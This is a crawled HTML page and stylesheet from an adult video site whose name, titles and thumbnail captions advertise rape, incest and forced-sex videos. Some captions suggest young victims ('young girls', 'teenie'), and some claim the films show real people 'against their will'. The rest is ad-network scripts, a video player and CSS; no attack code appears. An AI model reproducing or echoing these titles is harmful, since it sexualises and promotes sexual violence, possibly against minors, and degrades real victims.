

--- FILE ---
content_type: text/html
request_url: https://incestrapeporn.com/en/video/9142813173791648795/
body_size: 4092
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Rape Porn - a forced family porn with a milf and a daughter doing anal sex and rape xxx in a homemade movie. - Julianne Moore Rape Scene - Do Boys Get Raped</title>
        <meta name="description" content="a forced family porn with a milf and a daughter doing anal sex and rape xxx in a homemade movie. - 4:45 - 9.09.2023 - 188" />
        <link rel="alternate" hreflang="en" href="/en/video/9142813173791648795/" />
 
        <link rel="canonical" href="https://incestrapeporn.com/en/video/9142813173791648795/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://incestrapeporn.com/thumbs/795/9142813173791648795_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/butalporn/26000/26346/26346.mp4&ses=vV3jyXzSDmAAAAAAAAAAAA%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="a forced family porn with a milf and a daughter doing anal sex and rape xxx in a homemade movie." />
        <meta property="og:description" content="a forced family porn with a milf and a daughter doing anal sex and rape xxx in a homemade movie. - 4:45 - 9.09.2023 - 188" />
        <meta property="og:url" content="https://videojke.name/video?pth=/butalporn/26000/26346/26346.mp4&ses=vV3jyXzSDmAAAAAAAAAAAA%3d%3d" />
        <meta property="og:site_name" content="Incest Rape Porn" />
        <meta property="og:image" content="https://incestrapeporn.com/thumbs/795/9142813173791648795_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/butalporn/26000/26346/26346.mp4&ses=vV3jyXzSDmAAAAAAAAAAAA%3d%3d" />
        <meta property="video:duration" content="PT4M45S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="a forced family porn with a milf and a daughter doing anal sex and rape xxx in a homemade movie. - 4:45 - 9.09.2023 - 188" />
        <meta name="twitter:title" content="a forced family porn with a milf and a daughter doing anal sex and rape xxx in a homemade movie." />
        <meta name="twitter:site" content="incestrapeporn.com">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/butalporn/26000/26346/26346.mp4&ses=vV3jyXzSDmAAAAAAAAAAAA%3d%3d">
        <meta name="twitter:image" content="https://incestrapeporn.com/thumbs/795/9142813173791648795_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://incestrapeporn.com/en/video/9142813173791648795/",
  "contentUrl": "https://videojke.name/video?pth=/butalporn/26000/26346/26346.mp4&ses=vV3jyXzSDmAAAAAAAAAAAA%3d%3d",
  "name": "a forced family porn with a milf and a daughter doing anal sex and rape xxx in a homemade movie.",
  "description": "a forced family porn with a milf and a daughter doing anal sex and rape xxx in a homemade movie.",
  "thumbnailUrl": "https://incestrapeporn.com/thumbs/795/9142813173791648795_0.jpg",
  "uploadDate": "2023-09-09T11:30:09+00:00",
  "duration": "PT4M45S",
  "publisher": {"@type": "Organization", "name": "incestrapeporn.com"} 
}

</script>
    </head>
    <body>
<script src="/js/DHBoPR7nTtCykWSgm05.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Incest<span>Rape</span>Porn</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                <div class="full-wrapper">
                    
                    <div class="full-tab">
                        
                        <div class="full-main-col left"> <!-- Additional class " left" - if you if you removed all Right Column - remove additional " left" too -->
                            
                            <div class="media-bg">
                                
                                <div class="media-item">

  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/butalporn/26000/26346/26346.mp4&ses=vV3jyXzSDmAAAAAAAAAAAA%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>



                                </div>
                                
                            </div>
                            
                            <div class="full-info">
                                
                                <div class="full-meta">
                                    <span><i class="fa fa-eye"></i> 188 views</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span><i class="far fa-clock"></i> 4:45</span>
                                </div>
                                
                            </div>
                            
                            <h1>a forced family porn with a milf and a daughter doing anal sex and rape xxx in a homemade movie.</h1>
                            
                            
                            <div class="full-links">
                                
                                <div class="full-links-items">
                                    <span><i class="fa fa-tags"></i></span>
                                    
                                </div>
                                
                            </div>
                                                   
                        </div>
                        
                        <div class="full-right-col">
                            
                            <div class="bar-items-block">
                                
                                <div class="bar-item">
                                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                                </div>
                                <div class="bar-item">
                                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                                </div>
                                 <div class="bar-item">
                                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                                </div>
                                                                                               
                            </div>
                                                        

                            
                        </div>
                        
                    </div>
                    
                </div>
                
                
                
                <h2 class="less-margin">Related Videos</h2>
                
                
                
                
                <div class="thumbs-wrap">
                         	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/416239385521617676/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg" alt="violent sex may often be shown in brutal porn films featuring rape scenes." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 322121</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> violent sex may often be shown in brutal porn films featuring rape scenes.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1066622612837640843/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ecd679d7b962a8b" src="/thumbs/843/1066622612837640843_0.jpg" alt="seeing a milf get raped made her realize power can be taken away." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 145</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> seeing a milf get raped made her realize power can be taken away.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16827476453598845461/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e98734adc3025a15" src="/thumbs/461/16827476453598845461_0.jpg" alt="anal sex is sometimes involved in rape porn, which can be extreme to watch." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 234</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> anal sex is sometimes involved in rape porn, which can be extreme to watch.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1132116390563767196/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fb615dbe7f3639c" src="/thumbs/196/1132116390563767196_0.jpg" alt="young girls could be forced into blowjobs in a forced sex movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 128</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> young girls could be forced into blowjobs in a forced sex movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/353266944688290944/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4e70e6a1d087c80" src="/thumbs/944/353266944688290944_0.jpg" alt="beautiful girl in a fucked up amateur homemade movie forcefully taken from behind and spanking her ass." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 107</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> beautiful girl in a fucked up amateur homemade movie forcefully taken from behind and spanking her ass.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4606093802666168522/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3fec21e8ce0b90ca" src="/thumbs/522/4606093802666168522_0.jpg" alt="xxx rape and forced family porn videos have become a trend, with innocent victims all over the internet." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 183</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> xxx rape and forced family porn videos have become a trend, with innocent victims all over the internet.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13554958834421269690/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33e1eb904ba" src="/thumbs/690/13554958834421269690_0.jpg" alt="Good ebony chicks always do anal just like this teenie" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 62</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Good ebony chicks always do anal just like this teenie</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7018902662678937430/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="616826c8b2057f56" src="/thumbs/430/7018902662678937430_0.jpg" alt="mom f. to fuck s. and friend" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 92</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom f. to fuck s. and friend</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4427396359920507678/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3d71458830eb5b1e" src="/thumbs/678/4427396359920507678_0.jpg" alt="young milf brutally gang raped in a xxx rape porn movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 64</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> young milf brutally gang raped in a xxx rape porn movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3027851396882971143/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2a0516cd9fe13a07" src="/thumbs/143/3027851396882971143_0.jpg" alt="brutal porn movies feature real persons against their will in every scene." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 95</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> brutal porn movies feature real persons against their will in every scene.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4915941578737662809/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4438eed1f13b3b59" src="/thumbs/809/4915941578737662809_0.jpg" alt="milfs can also often be the target of the brutal sex represented in these films." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 85</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> milfs can also often be the target of the brutal sex represented in these films.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/773921471675388384/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="abd857a634251e0" src="/thumbs/384/773921471675388384_0.jpg" alt="violent sex can be seen in these movies, with female being forced into anal and oral sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 63</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> violent sex can be seen in these movies, with female being forced into anal and oral sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       

                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> 
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> 
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> 
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; incestrapeporn.com</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
       
                
            </div>
            
        </div>
        
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        
     
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b8c5c65645e4ccbbe0661e1ca71a480","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/iconfont/css/all.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://incestrapeporn.com/css/styles.css
body_size: 4340
content:
body, .menu a:hover, .menu li.active a, .menu a.active, .menu-button, .search-button, .search button, .search-input, .textarea, .input, .filters a:hover, .filters a.active, .filters li.active a, .thumb .links a, .list-1 a, .list-2 a, .full-links a, span.dim-mode, .full-text, .comments-block, .full-recom-col .thumb a, .full-recom-col .thumb a:hover, .footer a
{ background-color: rgb(15,20,29); }

body, input::placeholder, textarea::placeholder, .search button, .menu a i, .thumb .meta, .thumb .links a, .list-1 span, .list-1 a span i, .list-2 a
{ color: rgb(175,180,189); }

.thumb-image, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item, .list-2, .pages span, .footer a:hover
{ background-color: rgb(25,30,39); }

.search-input, .input, .textarea, .full-recom-col
{ border-color: rgb(55,60,69); }

.header, .menu, .search, .filter-button, .filters, .thumb .item, .more a, .pages a, .text, .list-1, .list-2 a:hover, .full-wrapper, .comment, .full-recom-col .thumb .item .links a, .footer
{ background-color: rgb(35,40,49); }

.spinner, a:hover, a.logo span, .menu a:hover i, .menu a.active a i, .menu li.active a i, .filter-button span i, .filters a:hover, .filters a.active, .filters li.active a, .thumb p i, .more i, .text span, .list-1 a i, .list-2 a:hover i, .full-links a i, span.dim-mode i, .full-text span.color-1, .sub-title span i, .sub-title.active, .comments-block .sub-title:hover, .hide-comments i, .hide-comments:hover
{ color: rgb(90,170,220); }

.menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .filter-button:hover, .filter-button.active, .filter-button:hover i, .filter-button.active i, .thumb .overlay.colorized, .thumb .links a:hover, .more a:hover, .more a:hover i, .pages a:hover, .pages a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .full-links a:hover, .full-links a:hover i, span.dim-mode:hover, span.dim-mode:hover i,  button.submit, #scroll-top
{ background-color: rgb(90,170,220); color: rgb(255,255,255); }

.gallery-thumbs a:hover .small-image::after, .slider-mode .gallery-thumbs li.active .small-image::after, .thumb a:hover .thumb-image::after
{ border-color: rgba(70,180,230,0.5); }

a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .menu a:hover, .menu a.active, .menu li.active a, .filter-button, .filters span, .list-2 a i, .full-links span, span.dim-mode, .full-text span.color-2, .full-text strong, .full-rating a.like:hover, .full-rating a.dislike:hover, .sub-title, p.comment-info span, .hide-comments, .footer span
{ color: rgb(240,245,249); }

span.likes, .full-rating a.like
{ color: rgb(90,190,150); }

.full-rating a.dislike
{ color: rgb(225,110,110); }

.thumb .overlay
{ background-color: rgba(252,253,255,0.7); color: rgb(0,2,8); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Hind Siliguri', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: bold; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 5px 0 5px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 5px 0 5px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { font-weight: bold; text-transform: uppercase; display: block; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 5px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 18px; text-align: center; float: right; cursor: pointer; margin: 5px 5px 0 0; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-radius: 5px 0 0 5px; min-width: 140px; overflow: hidden; position: absolute; top: 52px; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { border-radius: 5px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; overflow: hidden; }
.menu i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; margin-right: 5px; font-size: 16px; display: block !important; float: left; height: inherit !important; line-height: inherit !important; }

.search { display: none; clear: both; overflow: hidden; margin: 10px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; border-radius: 5px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; border-radius: 5px; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1480px; overflow: hidden; }

.filter-button { height: 34px; line-height: 34px; cursor: pointer; padding: 0 10px; border-radius: 5px; font-size: 16px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: hidden; }
.filter-button span { float: right; margin-left: 5px; display: block; }
.filter-button span i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filter-button i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

.filters { display: none; border-radius: 5px; overflow: hidden; margin: 20px 5px 0 5px; padding: 0 5px 15px 15px; }
.group { float: left; margin: 10px 35px 0 0; }
.group:last-child { margin-right: 0; }
.filters a, .filters span { border-radius: 5px; height: 32px; line-height: 32px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.filters span { width: 32px; font-size: 22px; padding: 0; }
.filters i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filters a i { float: left; margin-right: 3px; }
.filters i.fa-sort { font-size: 26px; }
.filters i.fa-filter { font-size: 20px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding-top: 10px; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb .item { margin: 10px 5px 0 5px; overflow: hidden; border-radius: 5px; padding-bottom: 10px; }
.thumb a { display: block; overflow: hidden; margin: 10px 5px 0 5px; }
.thumb .item a { margin: 0; }
.thumb-image { position: relative; overflow: hidden; border-radius: 5px; }
.thumb-image img { width: 100%; height: auto; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-image::after { border-style: solid; border-width: 7px; border-color: rgba(255,255,255,0.3); content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
.thumb a:hover .thumb-image::after { border-width: 8px; }  

.thumb a:hover .thumb-image img { -moz-transform: scale(1.05); -webkit-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05); }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; }

.thumb .meta { overflow: hidden; height: 20px; line-height: 20px; margin: 10px 0 0 15px; font-size: 14px; }
.thumb span { display: block; float: left; margin-right: 15px; overflow: hidden; }
.thumb span.right { float: right; }
.thumb .meta i { font-size: 16px; margin-right: 5px; }

.thumb p { line-height: 20px; height: 20px; font-size: 16px; margin: 10px 15px 0 15px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; display: block; }
.thumb p i { font-size: 14px; margin-right: 5px; }
.thumb p i.fa-play { font-size: 11px; }

.thumb .links { overflow: hidden; margin: 10px 13px 5px 15px; height: 26px; }
.thumb .links a { display: block; float: left; margin: 0 2px 0 0; padding: 0 8px; border-radius: 3px; height: 26px; line-height: 26px; font-size: 12px; }
.thumb .links a i { font-size: 11px; }

.thumb .overlay { margin: 0; display: block; overflow: hidden; font-weight: bold; position: absolute; border-radius: 3px; height: 22px; line-height: 22px; font-size: 14px; padding: 0 5px; text-transform: uppercase; }
.top-right { top: 10px; right: 10px; }
.top-left { top: 10px; left: 10px; }
.bottom-right { bottom: 10px; right: 10px; }
.bottom-left { bottom: 10px; left: 10px; }

.thumb-cat .meta { float: right; line-height: 24px; height: 24px; margin-left: 5px; }
.thumb-cat p { font-size: 20px; line-height: 24px; height: 24px; }
.thumb-cat p i { font-size: 18px; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { margin: 20px 5px 0 5px; }
.more a { border-radius: 5px; cursor: pointer; display: block; height: 40px; line-height: 40px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 18px; }
